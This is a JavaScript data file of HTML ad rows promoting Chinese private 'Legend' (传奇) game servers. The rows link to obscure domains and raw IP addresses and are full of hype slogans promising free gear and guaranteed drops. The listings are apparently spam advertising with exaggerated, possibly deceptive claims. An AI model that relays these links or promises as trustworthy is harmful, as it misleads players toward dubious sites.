adlistData[1885] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'>1月19日/★通宵固顶★</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='blue'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1886] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'>1月19日/★通宵固顶★</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='blue'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1887] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ba564.top:3115' rel='nofollow' target='_blank'>１．８５至尊火龍</a></td><td>真没玩过▲怪爆充值</td><td class='r'>1月19日/★通宵固顶★</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌<font color='blue'>-推荐</font></td><td>★特色火龙★</td><td><a href='http://www.ba564.top:3115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1888] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.18ei.top:3368' rel='nofollow' target='_blank'>祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'>1月19日/★通宵固顶★</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='blue'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://www.18ei.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1889] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.55:2118/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'>1月19日/★通宵固顶★</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='blue'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://61.164.174.55:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1890] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.06ne.top:3328' rel='nofollow' target='_blank'>１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'>1月19日/★通宵固顶★</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='blue'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.06ne.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1891] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class='r'>1月19日/★通宵固顶★</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸）<font color='blue'>-推荐</font></td><td>·畅玩终极通关·</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1892] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://smdl.w0od.top:1122/' rel='nofollow' target='_blank'>开局送▊▊背包神器</a></td><td>梁大爷带你畅玩神秘▊</td><td class='r'>1月19日/★通宵固顶★</td><td>免费玩【送礼包】</td><td>▇▇神器迷失专属沉默单职业冰雪火龙复古神技▇▇<font color='blue'>-推荐</font></td><td>超级好玩</td><td><a href='http://smdl.w0od.top:1122/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1893] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.y647f4jt.top:15249' rel='nofollow' target='_blank'>╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'>1月19日/★通宵固顶★</td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>全部靠爆</td><td><a href='http://www.y647f4jt.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1894] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月19日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1895] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月19日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1896] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tiankongyishengjuxiangss9364.top:9364/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>1月19日/★通宵固顶★</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.tiankongyishengjuxiangss9364.top:9364/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1897] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://180.188.16.213:881/index1.html' rel='nofollow' target='_blank'>180至尊★盛世火龙</a></td><td>福利拉满★打侎快</td><td class='r'>1月19日/★通宵固顶★</td><td>★站长推荐★</td><td>人人100%人人必爆茴收件★爆率拉满★人人寄售★人人秒<font color='blue'>-推荐</font></td><td>★新区万元补贴★</td><td><a href='http://180.188.16.213:881/index1.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1898] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>1月19日/★通宵固顶★</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1899] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龙</a></td><td>█首战首区█</td><td class='r'>1月19日/★通宵固顶★</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1900] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'>1月19日/★通宵固顶★</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1901] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.12na.top:2601' rel='nofollow' target='_blank'>⒈.７６龍之复古█送满赞</a></td><td>免费＂打顶赞█０茺满速</td><td class='r'>1月19日/★通宵固顶★</td><td>７６公益复古</td><td>╲╱一切靠打╲╱经典耐玩小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>地图免费进入</td><td><a href='http://www.12na.top:2601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1902] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://aa5.yunpk03.top:3227/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月19日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk03.top:3227/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1903] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://vmalrgtc.ribnowe.top:37372' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'>1月19日/★通宵固顶★</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='blue'>-推荐</font></td><td>█180195█</td><td><a href='http://vmalrgtc.ribnowe.top:37372'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1904] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1hth1t515t1h.icu:10158' rel='nofollow' target='_blank'>※※沉默之王</a></td><td>金蛇〓专属</td><td class='r'>1月19日/★通宵固顶★</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.1hth1t515t1h.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1905] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月19日/★通宵固顶★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1906] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.27mo.top:3356' rel='nofollow' target='_blank'>１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class='r'>1月19日/★通宵固顶★</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓<font color='blue'>-推荐</font></td><td>〝新版〝１区</td><td><a href='http://www.27mo.top:3356'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1907] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133' rel='nofollow' target='_blank'>复古●神器三职业</a></td><td>纯白漂●0充通关</td><td class='r'>1月19日/★通宵固顶★</td><td>自己ミ打充值</td><td>新颖玩法█赞助可打█装备保值█一切靠打<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1908] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://vtezazzcsctlegenllt.top:18888/swms/' rel='nofollow' target='_blank'>〔神武迷失大陆〕</a></td><td>攻速神器０充称王</td><td class='r'>1月19日/★通宵固顶★</td><td>◣白为王◢</td><td>√★99999件神力装，N个隐藏，充值可打，白为王<font color='blue'>-推荐</font></td><td>敢来玩必上瘾</td><td><a href='http://vtezazzcsctlegenllt.top:18888/swms/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1909] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://y50033.22u22u.xyz:88' rel='nofollow' target='_blank'>１．７６极品合击</a></td><td>﹏﹏新服首区﹏﹏</td><td class='r'>1月19日/★通宵固顶★</td><td>██极品合击██</td><td>〔　　　　　　一　切　靠　打　　　　　〕<font color='blue'>-推荐</font></td><td>特色极品合击</td><td><a href='http://y50033.22u22u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1910] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zhz5188.top:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'>1月19日/★通宵固顶★</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.zhz5188.top:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1911] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class='r'>1月19日/★通宵固顶★</td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█<font color='blue'>-推荐</font></td><td>█神器迷失█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1912] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'>1月19日/★通宵固顶★</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='blue'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1913] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:222/16' rel='nofollow' target='_blank'>１．７６</a></td><td>１.７６</td><td class='r'>1月19日/★通宵固顶★</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████<font color='blue'>-推荐</font></td><td>８０复古公益</td><td><a href='http://103.192.209.6:222/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1914] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5421975.top' rel='nofollow' target='_blank'>━１８０必爆终极</a></td><td>试营业~首区</td><td class='r'>1月19日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>公益７６８５</td><td><a href='http://www.5421975.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1915] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.189606.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'>1月19日/★通宵固顶★</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS●<font color='blue'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.189606.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1916] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.193:258/' rel='nofollow' target='_blank'>《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class='r'>1月19日/★通宵固顶★</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏<font color='blue'>-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href='http://103.60.166.193:258/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1917] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'>1月19日/★通宵固顶★</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='blue'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1918] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.jkd52l.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class='r'>1月19日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.jkd52l.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1919] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class='r'>1月19日/★通宵固顶★</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆<font color='blue'>-推荐</font></td><td>█赞助免费领取█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1920] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>1.76小极品</a></td><td>麻痹复活护身特戒</td><td class='r'>1月19日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1921] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月19日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1922] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'>1月19日/★通宵固顶★</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1923] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.yh0k8svv.top:46871' rel='nofollow' target='_blank'>(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class='r'>1月19日/★通宵固顶★</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color='blue'>-推荐</font></td><td>免费．超．牛</td><td><a href='http://www.yh0k8svv.top:46871'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1924] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.bawe.top:1767' rel='nofollow' target='_blank'>１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'>1月19日/★通宵固顶★</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://www.bawe.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1925] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.bl88a19n.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'>1月19日/★通宵固顶★</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='blue'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.bl88a19n.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1926] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.95fu.h1reg1.xyz:50050/xnzt12' rel='nofollow' target='_blank'>变态█吸怪▲必爆█神装█</a></td><td>专属█橙装▲刀刀█毙命█</td><td class='r'>1月19日/★通宵固顶★</td><td>免费★单职业</td><td>█送沙捐█送狂暴█送挂机█送切割█送吸怪<font color='blue'>-推荐</font></td><td>轻中超变迷失</td><td><a href='http://www.95fu.h1reg1.xyz:50050/xnzt12'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1927] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class='r'>1月19日/★通宵固顶★</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情<font color='blue'>-推荐</font></td><td>８米全满当爷</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1928] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.140:188/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>1月19日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://61.164.174.140:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1929] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.jyrd98.xyz:41888/mf7.com' rel='nofollow' target='_blank'>〓卧槽尼妈█真变态▲必爆★充值▲</a></td><td>〓我目█爆了个毛█▲免费★送礼▲</td><td class='r'>1月19日/★通宵固顶★</td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割-<font color='blue'>-推荐</font></td><td>★超变鉴定★</td><td><a href='http://gm5.jyrd98.xyz:41888/mf7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1930] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.p9m3fp.top:29158/fb7.com' rel='nofollow' target='_blank'>超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class='r'>1月19日/★通宵固顶★</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██<font color='blue'>-推荐</font></td><td>公益迷失●单职业</td><td><a href='http://www.p9m3fp.top:29158/fb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1931] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://58i.o5xqsj9.top:16311' rel='nofollow' target='_blank'>▊▁▁熊猫◆沉默▁▁▊</a></td><td>▊▁▁剧情〓探索▁▁▊</td><td class='r'>1月19日/★通宵固顶★</td><td>〓第１战．１区〓</td><td>「专█属」「追█梦」【无限█探索】【千件█专属】<font color='blue'>-推荐</font></td><td>全免费※耐玩</td><td><a href='http://58i.o5xqsj9.top:16311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1932] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/128' rel='nofollow' target='_blank'>新★雷霆②合①★贺岁版</a></td><td>╲一切靠打★零门槛╱</td><td class='r'>1月19日/★通宵固顶★</td><td>杀人猛ＰＫ爽█高沙奖</td><td>√新BUFF√新玩法√散人乐园√飞一般的感觉√<font color='blue'>-推荐</font></td><td>█经典复古█</td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/128'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1933] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://baozou.hw4tn.top:8989/' rel='nofollow' target='_blank'>Ｏ茺全屏秒メ暴走倍攻メメメメメ</a></td><td>上线０充丶亿吨切割メメメメメメ</td><td class='r'>1月19日/★通宵固顶★</td><td>无限刀█秒杀壹切</td><td>刀比挂快◆一秒10刀■全地形999*999切●秒杀壹切◆<font color='blue'>-推荐</font></td><td>◆天崩地裂◆</td><td><a href='http://baozou.hw4tn.top:8989/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1934] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.651g5e1rhhhr.icu:10311' rel='nofollow' target='_blank'>流星※专属</a></td><td>狂暴１区　　】</td><td class='r'>1月19日/★通宵固顶★</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='blue'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.651g5e1rhhhr.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1935] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>▇吞天小极品</a></td><td>新版██首区</td><td class='r'>1月19日/★通宵固顶★</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='blue'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1936] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'>1月19日/★通宵固顶★</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='blue'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1937] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆占星复古◆</a></td><td>〝176复古神器〝</td><td class='r'>1月19日/★通宵固顶★</td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █<font color='blue'>-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1938] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月19日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1939] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vruybhwh.top:58077' rel='nofollow' target='_blank'>１丶８０天泊火龙</a></td><td>１８０╱复古微变</td><td class='r'>1月19日/★通宵固顶★</td><td>低消费★大激情</td><td>超越所有神器迷失专属沉默单职业冰雪火龙复古<font color='blue'>-推荐</font></td><td>╲╱一切靠打╲╱</td><td><a href='http://www.vruybhwh.top:58077'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1940] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://vtezazzcsctlegenllt.top:18888/zzhl/' rel='nofollow' target='_blank'>１·８５至尊火龙</a></td><td>三职业复古微变</td><td class='r'>1月19日/★通宵固顶★</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>█白漂养老█</td><td><a href='http://vtezazzcsctlegenllt.top:18888/zzhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1941] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.l03yvhdp.top:49879' rel='nofollow' target='_blank'>７６屠龙</a></td><td>＜赞助直接领＞</td><td class='r'>1月19日/★通宵固顶★</td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸）<font color='blue'>-推荐</font></td><td>█首站首区█</td><td><a href='http://www.l03yvhdp.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1942] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/302' rel='nofollow' target='_blank'>权限+99999999</a></td><td>迷失+99999999</td><td class='r'>1月19日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　))))))<font color='blue'>-推荐</font></td><td>★进服发财★</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/302'  target='_blank'>点击查看</a></td></tr>`;
